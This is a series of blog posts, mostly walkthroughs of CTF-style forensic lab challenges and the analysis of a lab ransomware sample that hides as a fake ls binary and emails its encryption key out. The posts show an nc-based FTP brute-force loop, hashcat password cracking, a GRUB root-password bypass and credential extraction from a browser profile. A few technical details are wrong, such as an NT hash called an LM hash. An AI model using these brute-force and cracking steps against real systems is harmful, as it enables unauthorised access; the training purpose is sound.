Trying username: 'tc' and password: 'tc'
Trying username: 'tc' and password: '!woaini0'
Trying username: 'tc' and password: '!worldpoint!'
*** Attack finished! Found username: 'tc' and password: 'tc' ***
Terminated

Slovakia Wins Cyber Exercise Locked Shields 2016

$
0
0

Tallinn, April 22, 2016 - The team from Slovakia won Locked Shields 2016, the world’s largest and most advanced international live-fire cyber defence exercise. They were closely followed by the NCIRC team from NATO and Finland.

Read more here.

Forensic Lab Game Zero - Level 1 Results

$
0
0


The goal of the post is to provide solutions for the first level of the game for "hackers" created by forensic lab of CESNET association. With this game CESNET introduces a work of forensic analysts and test your knowledge of Linux OS. They are several assignments and practical tasks included inside Debian image which is available for download here.  The question / answer sheet is located inside the home directory of user kassad.

flab-virtual-pc

Picture 1 - Answer Sheet

1. In the Linux image, which username is logged in automatically on boot?

Check the desktop environment.

kassad@debian1989:~$ echo $DESKOP_SESSION
gnome-fallback

Check if automated login is enabled for Gnome desktop.

kassad@debian1989:~$ grep 'AutomaticLogin' /etc/gdm3/daemon.conf
AutomaticLoginEnable = true
AutomaticLogin = kassad

The automated login is enabled for the user kassad.  Now we need to compute the sha1 hash for the result.

kassad@debian1989:~$ echo -n 'kassad' | sha1sum
fb1216c760d6c0996991108886d1797d8bd4ca27

2. On the provided Linux image, what is the “ls” command aliased to for user from question 1 ?

kassad@debian1989:~$ type ls
ls is aliased to `ls --color=auto'

We can get the result also by checking the content of the file /home/kassad/.bashrc.

kassad@debian1989:~$ grep 'alias ls' /home/kassad/.bashrc
alias ls='ls --color=auto'

kassad@debian1989:~$ echo -n 'ls --color=auto' | sha1sum
b870e1ea6c6a5a9927698399ddf7a328a617b60b

3. Which of the following commands are build into the Bash shell ? - cat, ls, echo, awk

kassad@debian1989:~$ type cat ls echo awk | grep builtin
echo is a shell builtin

kassad@debian1989:~$ echo -n echo | sha1sum
b2d21e771d9f86865c5eff193663574dd1796c8f

4. Which non-root user on the Linux image can execute /bin/bsd-csh?

Check privileges.

kassad@debian1989:~$ ls -l /bin/bsd-csh
-rwxr-x--- 1 root lamia 143144 Jul 18 2014 /bin/bsd-csh

Find who is member of the group lamia.

kassad@debian1989:~$ grep 'lamia' /etc/group
lamia:x:1001:

Check the name of the user with uid=1001.

kassad@debian1989:~$ cat /etc/passwd | grep 1001
uid=1001(lamia) gid=1001(lamia) groups=1001(lamia)

kassad@debian1989:~$ echo -n 'lamia' | sha1sum
6199c572a2fb4d26b437c850b1ffab359c74ee7d

5. Which command will open the manual page for nmap ?

kassad@debian1989:~$ echo -n 'man nmap' | sha1sum
8b0d7813c48ccef9d896082da2244c9ab851b465

6. There is an FTP service running on the provided Linux VM, use list of known weak passwords from one of the tools located in /opt/tools/ to recover the password for the account dure and retrieve content of flag.txt from his home directory

a) Extract dictionary

kassad@debian1989:~$ cp /opt/tool/rockyou.txt.bz2 /home/kassad/
kassad@debian1989:~$ bzip2 -d rockyou.txt.bz2

b) FTP server bruteforce script

The script uses nc to connect to FTP server on localhost with passwords from the file rockyou.txt and username dure. If the script detects exit code 230 (successful connect) the password is shown and script finishes.

kassad@debian1989:~$ while read lines; do echo "trying: $lines"; echo -e "USER dure\nPASS $lines\nQUIT" | nc localhost 21 | grep -q "230" && echo "pass: $lines" && break; done < rockyou.txt

pass for user dure is a1b2c3

c) Connect to FTP server and download file flag.txt

kassad@debian1989:~$ ftp -n localhost 21
ftp> user dure
Password:
230 Login successful.
ftp> mget flag.txt

kassad@debian1989:~$ cat flag.txt
da79c8dd34410073244ef8c85cf6da726f19d230

kassad@debian1989:~$ echo -n 'da79c8dd34410073244ef8c85cf6da726f19d230' | sha1sum
0087361acf5d7b79698c5e80619bfc31a9e482c8

7. A backup of a WordPress database is located in your home directory. Recover a plaintext password for admin acount. For offline cracking a long dictionaries are typically used

a) Locate hash
The following line in the file wordpress.sample.sql contains hash for user admin.

INSERT INTO `wp_users` VALUES (1,'admin','$P$BKNIHw43WhqEgh/1jjRa1pMnDMIlbT0','admin','admin@localhost.loc','','2013-03-27 16:30:57','',0,'admin');

The hash is: $P$BKNIHw43WhqEgh/1jjRa1pMnDMIlbT0

b) Identify hash

Here is the Hash online identifier. Your hash may be one of the following:

- phpass, MD5(WordPress), MD5(phpBB3)

c) Install Hashcat

I have installed the Hashcat on host computer to speed up hash cracking process.

$ wget https://hashcat.net/files/hashcat-2.00.7z
$ mkdir hashcat
$ mv hashcat-2.00.7z hashcat
$ cd hashcat/
$ 7z e hashcat-2.00.7z

d) Crack hash with Hashcat

$ ./hashcat-cli64.bin -m 400 /home/brezular/Downloads/forenzna/hash.txt /home/brezular/Downloads/forenzna/rockyou.txt
$P$BKNIHw43WhqEgh/1jjRa1pMnDMIlbT0:budakbageur

Password for user admin is budakbageur.

$ echo -n 'budakbageur' | sha1sum
3a2ba7a9f619789219bc0eced636433b526441f6

8. There are two texfiles in /home/kassad directory, system_hashes_baseline and system_hashes_incident0. Using those information find the probable file which was added during the security incident. Use SHA1 of the file as answer

a) Count the words in both files

kassad@debian1989:~$ wc -l  system_hashes_incident0.txt system_hashes_baseline.txt
313 system_hashes_incident0.txt
312 system_hashes_baseline.txt
625 total

Now we are sure that a file filesystem_hashes_incident0.txt has plus one hash comparing to the original hash filesystem_hashes_baseline.txt. All we need to do is to compare every line from the file filesystem_hashes_incident0.txt filesystem_hashes_incident0.txt  with the content of the original file. If the line is not found, we have our hash.

kassad@debian1989:~$ while read line; do hash1=$(echo "$line"| cut -d " " -f1); grep -q "$hash1" system_hashes_baseline.txt; rval="$?"; [ "$rval" == 1 ] && echo "$line"; done < /home/kassad/system_hashes_incident0.txt

7ff56d9d0b8c4fc0a1a62e452ba93b43b30ce483 /bin/netcat.real

The file /bin/netcat.real was added by attacker.

kassad@debian1989:~$ echo -n '7ff56d9d0b8c4fc0a1a62e452ba93b43b30ce483' | sha1sum
739d4694ef6f9272b40bea5ac3c7aa355f6d1a12

9. Found most active attacker from the given logfile /home/kassad/auth.log

kassad@debian1989:~$ grep -o -w '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}' auth.log | sort | uniq -c | sort -bgr

57 84.45.123.3

The most active attacker has IP address 84.45.123.3.

kassad@debian1989:~$ echo -n '84.45.123.3' | sha1sum
a774905567b7200116dac0b82ccd1da893d99588

10. What type of file is /home/kassad/somefile - disk image, zip file, text file, HTML page

kassad@debian1989:~$ file /home/kassad/somefile
somefile: DOS/MBR boot sector, code offset 0x3e+2, OEM-ID "MSWIN4.0", root entries 224, sectors 2880 (volumes <=32 MB) , sectors/FAT 9, sectors/track 18, serial number 0x350518e3, label: "BOOT95A ", FAT (12 bit), followed by FAT

kassad@debian1989:~$ echo -n 'disk image' | sha1sum
19d43c36d41667b1b63e1220cfc8498605f9ffcc -

11. Mount the drive image located in your home directory and retrieve content of flag.txt stored inside. Administrator of virtual machine already gave you permissions to run mount and unmount commands as root

kassad@debian1989:~$ mkdir mount
kassad@debian1989:~$ sudo mount -t vfat somefile mount/

kassad@debian1989:~$ cat /home/kassad/mount/flag.txt
75df0cfbc5757721f18f3ab1b3b0603ff0c1644f

kassad@debian1989:~$ echo -n '75df0cfbc5757721f18f3ab1b3b0603ff0c1644f' | sha1sum
eaf5a724482071ce1c6093d59c860794f6ddc3e6

12. There is another file hidden inside provided disk image, find it and retrieve flag from it's metadata

kassad@debian1989:~$ exiftool -r /home/kassad/mount/.hype.jpg | grep Comment | cut -d ":" -f2
548f59ce9ad3b8d0ce477ff51a0eddbad474022e

kassad@debian1989:~$ echo -n '548f59ce9ad3b8d0ce477ff51a0eddbad474022e' | sha1sum
1966dd5809116e4db1bbe7cd06e60808c9252ccd

13. Which of the user's of provided VM is equivalent to root from Linux perspective?

kassad@debian1989:~$ cat /etc/passwd | grep -w '0'
root:x:0:0:root:/root:/bin/bash
simmons:x:0:1002:,,,:/home/simmons:/bin/bash

User simmons has id 0 so he has root privileges.

kassad@debian1989:~$ echo -n simmons | sha1sum
cabbd2045c248eb63d96d785badf13e001e7b5c6

14. User kassad can run several programs using sudo. Based on commands available, find and retrieve the flag

kassad@debian1989:~$ sudo -l -U kassad

User kassad may run the following commands on debian1989:
(root) NOPASSWD: /bin/mount, /bin/umount
(lamia) NOPASSWD: /usr/bin/get_a_flag

kassad@debian1989:~$ sudo -u lamia /usr/bin/get_a_flag
Here is your flag lamia: 87df8cb351dc718369ae900297bafbb33fffa28e

kassad@debian1989:~$ echo -n '87df8cb351dc718369ae900297bafbb33fffa28e' | sha1sum 6076243406b4cd05b9dc7fcfaaab7fcea8438c5e

15. Find a flag set in the kernel's command line arguments

kassad@debian1989:~$ cat /proc/cmdline
BOOT_IMAGE=/boot/vmlinuz-3.16.0-4-amd64 root=UUID=d6afdc70-c685-4545-a442-bffa3c4a0170 ro quiet 49c11fb5e18585445a5d121b35a4ea138c327489

kassad@debian1989:~$ echo -n '49c11fb5e18585445a5d121b35a4ea138c327489' | sha1sum ea557ae465386d60e2c46273b8d8abafad01972a

End of level 1.

Forensic Lab Game Zero - Level 2 Results

$
0
0

Below are my solutions to the level 2 of the forensics lab game zero. The solutions to  the level 1 of the game are posted here.

1. Find way to reset root's account password and retrieve flag from /root/flag.txt

Reboot the VM and press 'e ' edit inside the Grub menu screen. Add command init=/bin/bash at the end of the line starting with linux and press F10. Thne mount file system as read-write.

root@(none):/# mount -n -o remount,rw /

Change password for user root.
root@(none):/# passwd

root@(none):/# cat /root/flag.txt
8d55761dfafe912daa2fa6c38e05435093f7f636

root@(none):/# echo -n '8d55761dfafe912daa2fa6c38e05435093f7f636' | sha1sum
0166bc38c1165d0ba783ea722b84ed3a0d2547f8

Restart the virtual machine and switch to the root account.

2. There is a memory dump of the windows machine is stored in file /root/memdump.mem. Find the flag among commands executed on that machine

Find info about our memory dump with imageinfo plugin.

root@debian1989:/home/kassad# python /opt/tools/volatility-2.4/vol.py imageinfo -f /root/memdump.mem | grep Profile
Volatility Foundation Volatility Framework 2.4
Suggested Profile(s) : Win7SP0x86, Win7SP1x86

To avoid typing chosen profile --profile=Win7SP1x86 every time vol.py is called, export the profile.

root@debian1989:/home/kassad# export VOLATILITY_PROFILE=Win7SP1x86

To avoid typing path to memory dump file, export memory dump location so you do not need to add argument -f /root/memdump.mem.

root@debian1989:/home/kassad# export VOLATILITY_LOCATION=file:///root/memdump.mem

root@debian1989:/home/kassad# cd /opt/tools/volatility-2.4

Extract commands history.

root@debian1989:/opt/tools/volatility-2.4# python vol.py cmdscan | grep flag
Volatility Foundation Volatility Framework 2.4
Cmd #3 @ 0x113e68: echo 'The flag is the sha1 sum of the text: "modern internet explorer"'

root@debian1989:/opt/tools/volatility-2.4# echo -n 'modern internet explorer' | sha1sum
b56ee489d66686a469eb3a96a6bc2ba4c19b7fe2

root@debian1989:/opt/tools/volatility-2.4# echo -n 'b56ee489d66686a469eb3a96a6bc2ba4c19b7fe2' | sha1sum
7d58d518074deccbbce0655f24cb09f392242bab

3. The Volatility Framework has remarkable number of plugins, extract the NT hash of logged in user

Checking the commands history helps us to find logged user who entered the commands.

root@debian1989:/opt/tools/volatility-2.4# python vol.py consoles

C:\Users\IEUser>Hello sans ;)
<Output truncated>

User IEUser was logged in. Now we can extract the hash of the user IEUser from the dump.

root@debian1989:/opt/tools/volatility-2.4# python ./vol.py hashdump | grep IEUser
Volatility Foundation Volatility Framework 2.4
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::

The hash type is LM hash and the constant value aad3b435b51404eeaad3b435b51404ee is easily recognized. It means that  password is less than 8 characters. The LM hash is fc525c9683e8fe067095ba2ddc971889.

root@debian1989:/opt/tools/volatility-2.4# echo -n 'fc525c9683e8fe067095ba2ddc971889' | sha1sum
fe20c26f4948915bdaa0b509203ff7005d136a22

Cracking the hash with hashcat gives us the password Passw0rd!.

$ ./hashcat-cli64.bin -m 1000 hashlm.txt /home/brezular/rockyou.txt
fc525c9683e8fe067095ba2ddc971889:Passw0rd!

4. Analyze saved web browser profile in /root/web_browser_profile folder. What is the password for administrative account for local LAN router of the profile's user.

root@debian1989:/opt/tools/volatility-2.4# cd /root/web_browser_profile/1hysdb7q.default/
root@debian1989:~/web_browser_profile1hysdb7q.default/# grep 'admin' *

<Output truncated>
http://administrator:velmiDl0uh3aB3zpecneH3s10@192.168.1.1/favicon.ico
<Output truncated>

root@debian1989:~/web_browser_profile1hysdb7q.default/# echo -n 'velmiDl0uh3aB3zpecneH3s10' | sha1sum
2284b4bc84941ba29f2e4565483c8ec5d143ec28

5. Find the flag inside core dump file in /root directory

root@debian1989:/opt/tools/volatility-2.4# strings /root/core.watch.xx

There is the string ca6f99804a29c7979ae0155e01a61cb622d9213e inside the file which is the flag.

root@debian1989:/opt/tools/volatility-2.4# echo -n ca6f99804a29c7979ae0155e01a61cb622d9213e | sha1sum
eaef2ac12f4e48d69eb68fa5c6a710e54ebdc9f7

6. Find a hidden flag inside animated GIF from /root folder

root@debian1989:~# strings homer1.gif
<Output truncated>
6f77ac81e69a136a3141a30917b2781e04cfd4b1
flag.txtUT
eM+Wux

The flag is 6f77ac81e69a136a3141a30917b2781e04cfd4b1.

root@debian1989:~# echo -n '6f77ac81e69a136a3141a30917b2781e04cfd4b1' | sha1sum
6c9d2f2d70b6a7724cfc787a647fd77b92995f5b

7. In the packet capture located at /root/icmp.pcap, what is the most likely reason that one of the nodes isn't getting replies from the queried host? - wrong ttl, incorrect mac address, icmp destination port, bad checksum

Incorrect MAC address for host 10.0.2.2 (default gw) 52:54:11:af:cc:92. The correct MAC address for the host 10.0.2.2 should be 52:54:00:12:35:02.

kassad@debian1989:~$ echo -n 'incorrect mac address' | sha1sum
2bd71159233742ecd6f8a6002a64e7919aedaa10

8. What process is listening on tcp/4444? Enter the full path of the executable as the answer

First find the name and PID of process.

root@debian1989:/home/kassad# ps -auxew | grep 4444 | grep -v grep
nobody 2300 0.0 0.1 20616 1992 ? S 22:16 0:00 ncat --send-only -l -k 127.0.0.1 4444 HOME=/nonexistent LOGNAME=nobody PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin LANG=en_US.UTF-8 SHELL=/bin/sh PWD=/var/spool/cron

The script starting ncat is running wit PID 2300. Utility ncat is listening on port 4444. The last line of the /etc/crontab tells us that every minute, the check is done if the process with the name local-service is running. If not, the script /usr/local/bin/local-service.sh is started.

root@debian1989:/home/kassad# tail -1 /etc/crontab
* * * * * nobody pgrep local-service || /usr/local/bin/local-service.sh

The script local-service.sh is responsible for 'keeping ncat listening on port 44444'. It loops checking if the number 4444 can be found in the process. If not it starts ncat binary.

root@debian1989:/home/kassad# cat /usr/local/bin/local-service.sh
#!/bin/sh
#in courtesy of sans.org, I hate to reinvent a wheel

while true; do lsof -i | grep ":4444" || cat /etc/motd | ncat --send-only -l -k 127.0.0.1 4444; done

In fact, they are two ncat binaries in the path.

root@debian1989:/home/kassad# whereis ncat
ncat: /usr/bin/ncat /usr/local/bin/ncat /usr/share/man/man1/ncat.1.gz

The find out an absolute path to binary ncat which is listening on TCP port 4444 we use the command:

root@debian1989:/home/kassad# readlink  /proc/2300/exe
/usr/local/bin/ncat

root@debian1989:/home/kassad# echo -n '/usr/local/bin/ncat' | sha1sum
4498850f38ab1be0a9a16b79df17a280a39f7c04

9. In C program, /root/program.o, which of the expected arguments can trigger heap buffer overflow – none, first, second, third

root@debian1989:~# /root/program.o 

If the argument 1 exceeds the certain length of characters,  binary crashes.

root@debian1989:~# echo -n 'first' | sha1sum
e0996a37c13d44c3b06074939d43fa3759bd32c1

End of level 2.

Forensics Challenge for CSIRT Team - Part 1 Assignment

$
0
0

I have created a virtual machine that you can use to test your forensics analysis skills. Please, download the VM, solve an assignment below and share solutions with us.

1. Assignment
Your are a member of elite CSIRT team which is responsible for dealing with computer security incidents in your jurisdiction. You are asked to investigate a server that was previously administered by disgruntled administrator Mr. Abdullah Khan who was fired up. Although login credentials for server were changed after Khan's sacking from the company, it is believed he might insert malicious software into server before change of credentials. Your task is to ensure that a sever does not contain any malicious software and user data stored on the server are not compromised. You also need to prove your professional forensic skills and analyze a suspicious file in case you find it on the server. Based on your investigation you should find out how malware work and create detailed report for your boss.

The server is running Ubuntu 16.04.1 and it is primary used as a file server with configured SSH access. Unfortunately the backup of user files is damaged and cannot be used in case of data are lost during your investigation. The login/password is ubuntu/ubuntu and root/root.

2. Terms of  Use

  1. Any use of the software located inside the provided virtual machine is at your own risk and it is intended for learning purpose only.
  2.  Use of software for malicious purpose is strictly prohibited.
  3.  You further acknowledge and agree that I am not responsible or liable, directly nor indirectly, for any damage or loss caused or alleged to be caused by or in connection with use of any software located inside the provided virtual machine.

Forensics Challenge for CSIRT Team - Part 2 Solution

$
0
0

The goal of the tutorial is to provide a solution to the forensic challenge game that I created for testing forensic skills of CSIRT team. Please be careful and run a suspicious binary file located inside a provided virtual machine only in a secured environment in order to avoid unwanted damage or loss.

As you can notice, some files are being encrypted right after boot of a virtual machine. All these files have suffix .enc001. You can easily located them with the command:

$ find / -name "*.enc001" -type f 2>/dev/null

There is also a file named encryption_warning.txt located in a home directory of an actual user and it contains a following warning message.
*** Your files have been encrypted! ***
*** To decrypt them, run '/usr/local/bin/ls %1a%your_decryption_key ***


Without any doubts a utility ls is not a cryptography tool so it is a good place where we can start our investigation. The command /usr/local/bin/ls -la  shows files in a actual directory.

ubuntu@ubuntu:~$ /usr/local/bin/ls -la

Picture1-ls_Command_Existing_File

Picture 1 - Content of  Actual Directory

The output looks good. But what does happen if we display a non-existing file kdkdkdkdk?

ubuntu@ubuntu:~$ /usr/local/bin/ls kdkdkdkdk

Picture2-ls_Command_Non-Existing_File

Picture 2 - Two Error Messages

They are two interesting facts shown in the output of the command /usr/local/bin/ls . Firstly, two error messages are presented in the output. Normally, the ls command shows only one error message. Secondly, a utility /bin/ls is used instead of /usr/local/bin/ls.  It seems that they are two ls utilities presented in the file system. We can prove the existence of two ls utilities with whereis command.

ubuntu@ubuntu:~$ whereis ls
ls: /bin/ls /usr/local/bin/ls /usr/share/man/man1/ls.1.gz

The command which gives us an answer to the question which ls binary is run when command ls is entered.

ubuntu@ubuntu:~$ which ls
/usr/local/bin/ls

Our /usr/local/bin utility is a 64 bit binary file, statically linked. As far as we have known the command /usr/local/bin/ls starts the utility /bin/ls when it is entered and it can also decrypts certain type of files.

ubuntu@ubuntu:~$ file /usr/local/bin/ls
/usr/local/bin/ls: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.32, BuildID[sha1]=83648a4b8d193e7b48eaba0ab4caf02463b04557, stripped

We are going to run a binary file /usr/local/bin/ls as a background process and immediately kill it sending a signal segmentation fault to the process. As a result, a core dump is created in the directory /var/crash.

ubuntu@ubuntu:~$ /usr/local/bin/ls & ( kill -SIGSEGV "$!" )

Further investigation of a core dump reveals that a Bash script is located inside the core dump. I wrote a script extract_script.sh which extracts the script from a core dump.

ubuntu@ubuntu:~$ ./extract_script.sh

Picture3-Extracting_Script

Picture 3 - Using Extracting Script to Extract Bash Script From Core Dump

The extracted Bash script is a ransomware which is compiled and obfuscated with a utility shc. The script has following features:

  • Script uses an email client - swaks for sending an encryption key to an email address abdullah.khan@vfemail.net. The client authenticates itself with the account john.white@unseen.is. Thanks to using email address john.white@unseen.is for sending a key and the email address abdullah.khan@vfemail.net for receiving a key, the attacker can still use information sent to the second email address when a password for the first email address stored in /usr/local/bin/ls binary is revealed.
  • Script downloads swaks from the Internet and stores it to ~/.vim directory as a hidden file named .sender.
  • If a key is not successfully sent for some reason, the script tries to resend the key stored in ~/.bashrc, every time a command /usr/local/bin is entered until the key is successfully sent.
  • Script uses OpenSSL with AES 256 encryption algorithm to encrypt files with the encryption key length 32 characters.
  • Separate OpenSSL process is started and sent to background to encrypt different type of users' files (txt, html, jpg etc.) in order to speed up an encryption process.
  • If an encryption process is interrupted (computer is rebooted etc.), the script continues encrypting files with a key stored in ~/.bashrc, when /usr/local/bin command is entered.
  • Only if an encryption key is successfully sent to the email address abdullah.khan@vfemail.net and encryption is finished, the script deletes a key from a file ~/.bashrc.
  • If a script cannot locate OpenSSL in a file system, it downloads it here. The script saves it to the ~/.vim directory as hidden file named .updater.
  • Script masks its real function starting a "real" /bin/ls command when a fake /usr/local/bin/ls command is entered. The script delivers the maximum four arguments it receives from user's input to the /bin/ls command.
  • Script can both encrypt and decrypt users' files. Only if a pattern %1a% plus a correct decryption key is entered together with /usr/local/bin/ls command, the script starts a decryption process. If a provided key is wrong, the script just calls /bin/ls command.

Functions and Body of Script
The script consists of the following functions.

  • insbshrc -insert either an encryption key or a keyword Sent=0 to ~/.bashrc.
  • clean - removes a key and a keyword Sent=0 from ~/.bashrc, deletes files from /tmp that contain the list of files being encrypted and deletes swaks  (~/.vim/.sender).
  • checkwget - checks if  either wget or curl exists.
  • checkopenssl - if OpenSSL is not found, the OpenSSL binary is downloaded from here and  saved ( ~/.vim/.updater).
  • sendkey - Perl email client is downloaded from the Internet and saved (~/.vim/.sender). If sending is successful a function insbshrc is called. The function inserts a keyword Sent=0 to ~/.bashrc. The function sendkey also collects and sends info about hostid, a public IP address, MAC addresses of Ethernet cards and a list of partitions from /etc/fstab  together with the encryption key.
  • encall - searches for particular files in a file system and starts functions checkwget, checkopenssl, insbshrc, functions for encrypting files and finally the function clean. It also creates file /tmp.X1-lock after successful encryption. For each type files selected for encryption a background process.
  • decall - decrypts encrypted files with a provided key and creates a file /tmp/.X2-lock. It also calls  checkwget and checkopenssl functions to ensure that OpenSSL binary is available in a file system.
  • showls - calls either /bin/ls or /usr/bin/ls with maximum four arguments entered by user.

The body of the script performs following actions:

  • checks if either /bin/ls or /usr/bin/ls exist. If not, scripts exits.
  • checks if a file ~/.bashrc exists in a user home directory.
  • stores script arguments and  number of arguments to variables.
  • checks if arguments contain a string %1a% (if yes, decryption is started).
  • checks if alias ls --color=auto is configured in ~/.bashrc.
  • checks if thy are running instances of ls command. If there is more than one instance running and we are not decrypting, the script calls function showls and exits. This prevents encryption to start while previous encryption is still in progress.
  • If arguments contain the string %1a%, the script extracts an encryption key from arguments. If a hidden file /tmp/.X2-lock does not exists, the script calls a function decall (decryption function).
  • Based on presence of the file /tmp/.X1-lock, presence of an encryption key and a keyword Sent=0 in a file ~/.bashrc, the script takes different actions. For instance, if arguments do not contain string %1a%, the script calls a function showls and do following:
    • if a file /tmp/.X1-lock does no exist and an encryption key is not found in ~/.bashrc, we are going to generate a new key, encrypt files and send key (k=11).
    • if a file /tmp/.X1-lock exists and the key is found in ~/.bashrc, we are only going to send the key found in ~/.bashrc and no encryption is done (k=00).
    • if a file /tmp/.X1-lock does not exist, yhe key is found in ~/.bashrc and a keyword Sent=0 is not found in ~/.bashrc, we are going to encrypt with the old key and send the key (k=101).
    • if a file /tmp/.X1-lock does not exist, the key is found in ~/.bashrc. and a keyword Sent=0 is found in ~/.bashrc, we are going only encrypt files without sending the key (k=100).
    • if a file /tmp/.X1-lock exists and a key is not found in ~/.bashrc we are going to do  nothing (k=01).

Files Created by Ransomware
Below is the list of files that script creates.

  • /tmp/.X1-lock - represents a time stamp for encryption. If the file exists, the script knows that encryption process is finished.
  • /tmp/.X2-lock - represents a time stamp for decryption. If the file exists, the script knows that decryption process is finished.
  • The script searches for files based on to their suffix and stores a result of its findings to these files:
    • /tmp/.doc.bak, /tmp/.docx.bak, /tmp/.txt.bak, /tmp/.xls.bak, /tmp/.xlsx.bak, /tmp/.ppt.bak, /tmp/.pptx.bak, /tmp/.odt.bak, /tmp/.pdf.bak, /tmp/.accdb.bak, /tmp/.html.bak, /tmp/.php.bak, /tmp/.jpg.bak, /tmp/.bmp.bak, /tmp/.gif.bak, /tmp/.png.bak

Analysis of Captured Network Traffic
A network traffic generated by a function sendkey is captured here. Packets number 5 and 6 are DNS query requests sent to the DNS server with IP address 10.10.10.1 to translate a domain name ipinfo.io. Packets packets 7 and 8 are DNS responses sent by the DNS server. The server returns IP addresses 52.59.56.117 and 52.58.152.182 as a response for the domain ipinfo.io. A web page http://ipinfo.io (52.59.56.117) provides a public IP address of host and its connected user-agent. A TCP three way handshake between web server with the IP address 52.59.56.117 and client 10.10.10.217 is shown in the packets 9-11.  In a packet number 14, the server sends response 200 OK with the public IP address of the host 195.146.158.174 as a response to HTTP GET request  http://ipinfo.io/ip.

Packets 21-24 are DNS request/replies for a domain mail.unseen.is. A DNS response returns IP address 82.221.107.99 for this domain. A TCP 3 way handshake between IPs 10.10.10.217 and 82.221.107.99 is captured in packets 25-27. In packet number 28, the server sends SMTP response code 220 (service ready) with a response parameter - domain mt02.unseen.is. In 30th packet, ESMTP client (swaks) sends EHLO (extended HELLO) command  to the mail server. We can see a hostname of the host - osboxes.  In packet number 32, the mail server responds with code 250 (success) with multiple response parameters.

  • PIPELINING - Command pipelining
  • SIZE -Message size declaration
  • VRFY - Verify user name
  • ETRN - Extended version of remote message queue starting command TURN
  • STARTTLS - Transport layer security
  • ENHANCEDSTATUSCODES
  • 8BITMIME - 8 bit data transmission
  • DSN - Delivery status notification

SMTP client sends TLS command to the email server inside the packet 33. The server responds with a response code 220 and a respond parameter - 2.0.0 ready to start TLS.  Then the client and the server exchange TLS Client and Server Hello messages in packets  35 and 37. The server selects cipher suite (TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384) and a compression method (null) in its Server Hello message sent to the client. Then the server sends its certificate to the client inside a packet 43. The server and client exchange their keys in packets 44 and 46. TLS handshake is finished in a packet 47 and encrypted application data start to flow begging with a packet 48. Communication between the client and the mail server is finished in a packet 75.

Known Issues
Swaks is configured to use TLS encryption during sending a key. If Perl has no a module Net::SSLeay installed, sending does not occur. As a result,  a network traffic is not generated and the script keeps the key in ~/.bashrc.

You can install Net::SSLeay module with the command.

$ sudo apt-get install libnet-ssleay-perl
$ sudo apt-get install libcrypt-ssleay-perl

Alternative Solution for Decrypting SHC Files
There is BASH script UnSHC available on github which decrypts binary files created by SHC. I was able to recreate ls BASH script with the UnSHc version 0.7.

$ wget https://github.com/yanncam/UnSHc/archive/master.zip
$ unzip UnSHc-master.zip
$ cp UnSHc-master/latest/unshc.sh .
$ ./unshc.sh ls -o script_decrypted.sh

The file script_descrypted.sh contains an original BASH  script.

End.

Quagga Routing Software with EIGRP Support

$
0
0

In May 2013, Cisco opened its proprietary EIGRP protocol and released an informational RFC 7868 - Cisco's Enhanced Interior Gateway Routing Protocol (EIGRP). It gives other vendors an opportunity to implement EIGRP protocol into their devices. A group students led by an assistant professor and Cisco CCIE Peter Paluch who is an instructor trainer at the Faculty of Management Science and Informatics, University of Zilina, Slovakia implemented EIGRP support into Quagga routing software.

The goal of this tutorial is to provide a VMware vmdk disk with installed Linux Core and Quagga which supports Cisco EIGRP protocol. The image can be used to test compatibility between EIGRP configured on native Cisco devices and an implementation of EIGRP daemon in Quagga . I also share my findings about issues that I have noticed during my tests.

Here you can download Linux Core vmdk disk with installed Quagga 0.99.24-rc1 which supports EIGRP.

How did I create Quagga Qemu Image with EIGRP Support
I installed Linux Core 7.2 to Qemu virtual machine and remastered Core for sending output to a serial port according to this tutorial. I download Quagga version which supports EIGRP from github and I installed it from source. Afterwards I created Linux Core Quagga extension. I did not submit Quagga extension to Tinycore repository for following reasons. Firstly, EIGRP daemon has not been yet merged to the main branch of Quagga. A current Quagga version with EIGRP support on released on github is based on the old Quagga version 0.99.24-rc1. Secondly, Zebra daemon responsible for putting routes into Linux routing table occasionally does not install received routes although routes are presented in EIGRP topology table.

Finally I installed Core extensions such as tcpdump, ipv6, netfilter etc. and enabled forwarding IPv4 and IPv6 packets between interfaces. The list of installed extensions can be checked with the command:

$ ls /mnt/sda1/tce/optional/

